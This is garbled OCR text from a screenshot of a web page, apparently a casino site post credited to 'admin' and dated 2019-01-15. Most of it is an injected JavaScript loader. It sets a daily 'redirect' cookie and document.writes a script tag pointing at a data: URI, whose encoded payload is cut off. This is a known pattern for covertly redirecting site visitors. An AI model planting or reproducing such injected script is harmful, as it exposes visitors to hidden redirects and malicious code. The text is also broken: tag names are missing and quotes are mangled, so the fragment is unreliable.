
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2019-01-15
HOYA娛樂城